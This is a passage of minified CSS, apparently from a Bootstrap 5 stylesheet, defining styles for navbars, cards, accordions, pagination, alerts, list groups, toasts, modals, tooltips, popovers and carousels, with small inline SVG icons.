.show>.nav-link,.navbar-dark .navbar-nav .nav-link.active{color:#fff;}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.55);border-color:rgba(255,255,255,.1);}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");}.navbar-dark .navbar-text{color:rgba(255,255,255,.55);}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff;}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem;}.card>hr{margin-right:0;margin-left:0;}.card>.list-group{border-top:inherit;border-bottom:inherit;}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px);}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px);}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0;}.card-body{flex:1 1 auto;padding:1rem 1rem;}.card-title{margin-bottom:.5rem;}.card-subtitle{margin-top:-.25rem;margin-bottom:0;}.card-text:last-child{margin-bottom:0;}.card-link+.card-link{margin-left:1rem;}.card-header{padding:.5rem 1rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125);}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0;}.card-footer{padding:.5rem 1rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125);}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px);}.card-header-tabs{margin-right:-.5rem;margin-bottom:-.5rem;margin-left:-.5rem;border-bottom:0;}.card-header-pills{margin-right:-.5rem;margin-left:-.5rem;}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1rem;border-radius:calc(.25rem - 1px);}.card-img,.card-img-top,.card-img-bottom{width:100%;}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px);}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px);}.card-group>.card{margin-bottom:.75rem;}@media(min-width:576px){.card-group{display:flex;flex-flow:row wrap;}.card-group>.card{flex:1 0 0%;margin-bottom:0;}.card-group>.card+.card{margin-left:0;border-left:0;}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0;}.card-group>.card:not(:last-child) .card-img-top,.card-group>.card:not(:last-child) .card-header{border-top-right-radius:0;}.card-group>.card:not(:last-child) .card-img-bottom,.card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0;}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0;}.card-group>.card:not(:first-child) .card-img-top,.card-group>.card:not(:first-child) .card-header{border-top-left-radius:0;}.card-group>.card:not(:first-child) .card-img-bottom,.card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0;}}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:1rem 1.25rem;font-size:1rem;color:#212529;text-align:left;background-color:#fff;border:0;border-radius:0;overflow-anchor:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease;}@media(prefers-reduced-motion:reduce){.accordion-button{transition:none;}}.accordion-button:not(.collapsed){color:#0c63e4;background-color:#e7f1ff;box-shadow:inset 0 -1px 0 rgba(0,0,0,.125);}.accordion-button:not(.collapsed)::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");transform:rotate(-180deg);}.accordion-button::after{flex-shrink:0;width:1.25rem;height:1.25rem;margin-left:auto;content:"";background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-size:1.25rem;transition:transform .2s ease-in-out;}@media(prefers-reduced-motion:reduce){.accordion-button::after{transition:none;}}.accordion-button:hover{z-index:2;}.accordion-button:focus{z-index:3;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);}.accordion-header{margin-bottom:0;}.accordion-item{background-color:#fff;border:1px solid rgba(0,0,0,.125);}.accordion-item:first-of-type{border-top-left-radius:.25rem;border-top-right-radius:.25rem;}.accordion-item:first-of-type .accordion-button{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px);}.accordion-item:not(:first-of-type){border-top:0;}.accordion-item:last-of-type{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem;}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px);}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem;}.accordion-body{padding:1rem 1.25rem;}.accordion-flush .accordion-collapse{border-width:0;}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0;}.accordion-flush .accordion-item:first-child{border-top:0;}.accordion-flush .accordion-item:last-child{border-bottom:0;}.accordion-flush .accordion-item .accordion-button{border-radius:0;}.breadcrumb{display:flex;flex-wrap:wrap;padding:0 0;margin-bottom:1rem;list-style:none;}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem;}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:.5rem;color:#6c757d;content:var(--bs-breadcrumb-divider,">");}.breadcrumb-item.active{color:#6c757d;}.pagination{display:flex;padding-left:0;list-style:none;}.page-link{position:relative;display:block;color:#0d6efd;text-decoration:none;background-color:#fff;border:1px solid #dee2e6;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.page-link{transition:none;}}.page-link:hover{z-index:2;color:#0a58ca;background-color:#e9ecef;border-color:#dee2e6;}.page-link:focus{z-index:3;color:#0a58ca;background-color:#e9ecef;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);}.page-item:not(:first-child) .page-link{margin-left:-1px;}.page-item.active .page-link{z-index:3;color:#fff;background-color:#0d6efd;border-color:#0d6efd;}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;background-color:#fff;border-color:#dee2e6;}.page-link{padding:.375rem .75rem;}.page-item:first-child .page-link{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem;}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem;}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem;}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem;}.badge{display:inline-block;padding:.35em .65em;font-size:.75em;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;}.badge:empty{display:none;}.btn .badge{position:relative;top:-1px;}.alert{position:relative;padding:1rem 1rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem;}.alert-heading{color:inherit;}.alert-link{font-weight:700;}.alert-dismissible{padding-right:3rem;}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem;}.alert-primary{color:#084298;background-color:#cfe2ff;border-color:#b6d4fe;}.alert-primary .alert-link{color:#06357a;}.alert-secondary{color:#41464b;background-color:#e2e3e5;border-color:#d3d6d8;}.alert-secondary .alert-link{color:#34383c;}.alert-success{color:#0f5132;background-color:#d1e7dd;border-color:#badbcc;}.alert-success .alert-link{color:#0c4128;}.alert-info{color:#055160;background-color:#cff4fc;border-color:#b6effb;}.alert-info .alert-link{color:#04414d;}.alert-warning{color:#664d03;background-color:#fff3cd;border-color:#ffecb5;}.alert-warning .alert-link{color:#523e02;}.alert-danger{color:#842029;background-color:#f8d7da;border-color:#f5c2c7;}.alert-danger .alert-link{color:#6a1a21;}.alert-light{color:#636464;background-color:#fefefe;border-color:#fdfdfe;}.alert-light .alert-link{color:#4f5050;}.alert-dark{color:#141619;background-color:#d3d3d4;border-color:#bcbebf;}.alert-dark .alert-link{color:#101214;}@keyframes progress-bar-stripes{0%{background-position-x:1rem;}}.progress{display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem;}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#0d6efd;transition:width .6s ease;}@media(prefers-reduced-motion:reduce){.progress-bar{transition:none;}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem;}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes;}@media(prefers-reduced-motion:reduce){.progress-bar-animated{animation:none;}}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem;}.list-group-numbered{list-style-type:none;counter-reset:section;}.list-group-numbered>li::before{content:counters(section,".") ". ";counter-increment:section;}.list-group-item-action{width:100%;color:#495057;text-align:inherit;}.list-group-item-action:hover,.list-group-item-action:focus{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa;}.list-group-item-action:active{color:#212529;background-color:#e9ecef;}.list-group-item{position:relative;display:block;padding:.5rem 1rem;color:#212529;text-decoration:none;background-color:#fff;border:1px solid rgba(0,0,0,.125);}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit;}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit;}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff;}.list-group-item.active{z-index:2;color:#fff;background-color:#0d6efd;border-color:#0d6efd;}.list-group-item+.list-group-item{border-top-width:0;}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px;}.list-group-horizontal{flex-direction:row;}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0;}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0;}.list-group-horizontal>.list-group-item.active{margin-top:0;}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0;}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px;}@media(min-width:576px){.list-group-horizontal-sm{flex-direction:row;}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0;}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0;}.list-group-horizontal-sm>.list-group-item.active{margin-top:0;}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0;}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px;}}@media(min-width:768px){.list-group-horizontal-md{flex-direction:row;}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0;}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0;}.list-group-horizontal-md>.list-group-item.active{margin-top:0;}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0;}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px;}}@media(min-width:992px){.list-group-horizontal-lg{flex-direction:row;}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0;}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0;}.list-group-horizontal-lg>.list-group-item.active{margin-top:0;}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0;}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px;}}@media(min-width:1200px){.list-group-horizontal-xl{flex-direction:row;}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0;}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0;}.list-group-horizontal-xl>.list-group-item.active{margin-top:0;}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0;}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px;}}@media(min-width:1400px){.list-group-horizontal-xxl{flex-direction:row;}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0;}.list-group-horizontal-xxl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0;}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0;}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0;}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px;}}.list-group-flush{border-radius:0;}.list-group-flush>.list-group-item{border-width:0 0 1px;}.list-group-flush>.list-group-item:last-child{border-bottom-width:0;}.list-group-item-primary{color:#084298;background-color:#cfe2ff;}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#084298;background-color:#bacbe6;}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#084298;border-color:#084298;}.list-group-item-secondary{color:#41464b;background-color:#e2e3e5;}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#41464b;background-color:#cbccce;}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#41464b;border-color:#41464b;}.list-group-item-success{color:#0f5132;background-color:#d1e7dd;}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#0f5132;background-color:#bcd0c7;}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#0f5132;border-color:#0f5132;}.list-group-item-info{color:#055160;background-color:#cff4fc;}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#055160;background-color:#badce3;}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#055160;border-color:#055160;}.list-group-item-warning{color:#664d03;background-color:#fff3cd;}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#664d03;background-color:#e6dbb9;}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#664d03;border-color:#664d03;}.list-group-item-danger{color:#842029;background-color:#f8d7da;}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#842029;background-color:#dfc2c4;}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#842029;border-color:#842029;}.list-group-item-light{color:#636464;background-color:#fefefe;}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#636464;background-color:#e5e5e5;}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#636464;border-color:#636464;}.list-group-item-dark{color:#141619;background-color:#d3d3d4;}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#141619;background-color:#bebebf;}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#141619;border-color:#141619;}.btn-close{box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:#000;background:transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;border:0;border-radius:.25rem;opacity:.5;}.btn-close:hover{color:#000;text-decoration:none;opacity:.75;}.btn-close:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);opacity:1;}.btn-close:disabled,.btn-close.disabled{pointer-events:none;user-select:none;opacity:.25;}.btn-close-white{filter:invert(1) grayscale(100%) brightness(200%);}.toast{width:350px;max-width:100%;font-size:.875rem;pointer-events:auto;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .5rem 1rem rgba(0,0,0,.15);border-radius:.25rem;}.toast.showing{opacity:0;}.toast:not(.show){display:none;}.toast-container{width:max-content;max-width:100%;pointer-events:none;}.toast-container>:not(:last-child){margin-bottom:.75rem;}.toast-header{display:flex;align-items:center;padding:.5rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px);}.toast-header .btn-close{margin-right:-.375rem;margin-left:.75rem;}.toast-body{padding:.75rem;word-wrap:break-word;}.modal{position:fixed;top:0;left:0;z-index:1055;display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0;}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none;}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px);}@media(prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none;}}.modal.show .modal-dialog{transform:none;}.modal.modal-static .modal-dialog{transform:scale(1.02);}.modal-dialog-scrollable{height:calc(100% - 1rem);}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden;}.modal-dialog-scrollable .modal-body{overflow-y:auto;}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem);}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0;}.modal-backdrop{position:fixed;top:0;left:0;z-index:1050;width:100vw;height:100vh;background-color:#000;}.modal-backdrop.fade{opacity:0;}.modal-backdrop.show{opacity:.5;}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);}.modal-header .btn-close{padding:.5rem .5rem;margin:-.5rem -.5rem -.5rem auto;}.modal-title{margin-bottom:0;line-height:1.5;}.modal-body{position:relative;flex:1 1 auto;padding:1rem;}.modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px);}.modal-footer>*{margin:.25rem;}@media(min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto;}.modal-dialog-scrollable{height:calc(100% - 3.5rem);}.modal-dialog-centered{min-height:calc(100% - 3.5rem);}.modal-sm{max-width:300px;}}@media(min-width:992px){.modal-lg,.modal-xl{max-width:800px;}}@media(min-width:1200px){.modal-xl{max-width:1140px;}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0;}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0;}.modal-fullscreen .modal-header{border-radius:0;}.modal-fullscreen .modal-body{overflow-y:auto;}.modal-fullscreen .modal-footer{border-radius:0;}@media(max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0;}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0;}.modal-fullscreen-sm-down .modal-header{border-radius:0;}.modal-fullscreen-sm-down .modal-body{overflow-y:auto;}.modal-fullscreen-sm-down .modal-footer{border-radius:0;}}@media(max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0;}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0;}.modal-fullscreen-md-down .modal-header{border-radius:0;}.modal-fullscreen-md-down .modal-body{overflow-y:auto;}.modal-fullscreen-md-down .modal-footer{border-radius:0;}}@media(max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0;}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0;}.modal-fullscreen-lg-down .modal-header{border-radius:0;}.modal-fullscreen-lg-down .modal-body{overflow-y:auto;}.modal-fullscreen-lg-down .modal-footer{border-radius:0;}}@media(max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0;}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0;}.modal-fullscreen-xl-down .modal-header{border-radius:0;}.modal-fullscreen-xl-down .modal-body{overflow-y:auto;}.modal-fullscreen-xl-down .modal-footer{border-radius:0;}}@media(max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0;}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0;}.modal-fullscreen-xxl-down .modal-header{border-radius:0;}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto;}.modal-fullscreen-xxl-down .modal-footer{border-radius:0;}}.tooltip{position:absolute;z-index:1080;display:block;margin:0;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0;}.tooltip.show{opacity:.9;}.tooltip .tooltip-arrow{position:absolute;display:block;width:.8rem;height:.4rem;}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid;}.bs-tooltip-top,.bs-tooltip-auto[data-popper-placement^="top"]{padding:.4rem 0;}.bs-tooltip-top .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow{bottom:0;}.bs-tooltip-top .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow::before{top:-1px;border-width:.4rem .4rem 0;border-top-color:#000;}.bs-tooltip-end,.bs-tooltip-auto[data-popper-placement^="right"]{padding:0 .4rem;}.bs-tooltip-end .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^="right"] .tooltip-arrow{left:0;width:.4rem;height:.8rem;}.bs-tooltip-end .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^="right"] .tooltip-arrow::before{right:-1px;border-width:.4rem .4rem .4rem 0;border-right-color:#000;}.bs-tooltip-bottom,.bs-tooltip-auto[data-popper-placement^="bottom"]{padding:.4rem 0;}.bs-tooltip-bottom .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow{top:0;}.bs-tooltip-bottom .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow::before{bottom:-1px;border-width:0 .4rem .4rem;border-bottom-color:#000;}.bs-tooltip-start,.bs-tooltip-auto[data-popper-placement^="left"]{padding:0 .4rem;}.bs-tooltip-start .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^="left"] .tooltip-arrow{right:0;width:.4rem;height:.8rem;}.bs-tooltip-start .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^="left"] .tooltip-arrow::before{left:-1px;border-width:.4rem 0 .4rem .4rem;border-left-color:#000;}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem;}.popover{position:absolute;top:0;left:0;z-index:1070;display:block;max-width:276px;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;}.popover .popover-arrow{position:absolute;display:block;width:1rem;height:.5rem;}.popover .popover-arrow::before,.popover .popover-arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid;}.bs-popover-top>.popover-arrow,.bs-popover-auto[data-popper-placement^="top"]>.popover-arrow{bottom:calc(-.5rem - 1px);}.bs-popover-top>.popover-arrow::before,.bs-popover-auto[data-popper-placement^="top"]>.popover-arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25);}.bs-popover-top>.popover-arrow::after,.bs-popover-auto[data-popper-placement^="top"]>.popover-arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff;}.bs-popover-end>.popover-arrow,.bs-popover-auto[data-popper-placement^="right"]>.popover-arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;}.bs-popover-end>.popover-arrow::before,.bs-popover-auto[data-popper-placement^="right"]>.popover-arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25);}.bs-popover-end>.popover-arrow::after,.bs-popover-auto[data-popper-placement^="right"]>.popover-arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff;}.bs-popover-bottom>.popover-arrow,.bs-popover-auto[data-popper-placement^="bottom"]>.popover-arrow{top:calc(-.5rem - 1px);}.bs-popover-bottom>.popover-arrow::before,.bs-popover-auto[data-popper-placement^="bottom"]>.popover-arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25);}.bs-popover-bottom>.popover-arrow::after,.bs-popover-auto[data-popper-placement^="bottom"]>.popover-arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff;}.bs-popover-bottom .popover-header::before,.bs-popover-auto[data-popper-placement^="bottom"] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f0f0f0;}.bs-popover-start>.popover-arrow,.bs-popover-auto[data-popper-placement^="left"]>.popover-arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;}.bs-popover-start>.popover-arrow::before,.bs-popover-auto[data-popper-placement^="left"]>.popover-arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25);}.bs-popover-start>.popover-arrow::after,.bs-popover-auto[data-popper-placement^="left"]>.popover-arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff;}.popover-header{padding:.5rem 1rem;margin-bottom:0;font-size:1rem;background-color:#f0f0f0;border-bottom:1px solid rgba(0,0,0,.2);border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);}.popover-header:empty{display:none;}.popover-body{padding:1rem 1rem;color:#212529;}.carousel{position:relative;}.carousel.pointer-event{touch-action:pan-y;}.carousel-inner{position:relative;width:100%;overflow:hidden;}.carousel-inner::after{display:block;clear:both;content:"";}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out;}@media(prefers-reduced-motion:reduce){.carousel-item{transition:none;}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block;}.carousel-item-next:not(.carousel-item-start),.active.carousel-item-end{transform:translateX(100%);}.carousel-item-prev:not(.carousel-item-end),.active.carousel-item-start{transform:translateX(-100%);}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none;}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end{z-index:1;opacity:1;}.carousel-fade .active.carousel-item-start,.carousel-fade .active.carousel-item-end{z-index:0;opacity:0;transition:opacity 0s .6s;}@media(prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-start,.carousel-fade .active.carousel-item-end{transition:none;}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:none;border:0;opacity:.5;transition:opacity .15s ease;}@media(prefers-reduced-motion:reduce){.carousel-control-prev,.carousel-control-next{transition:none;}}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9;}.carousel-control-prev{left:0;}.carousel-control-next{right:0;}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%;}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 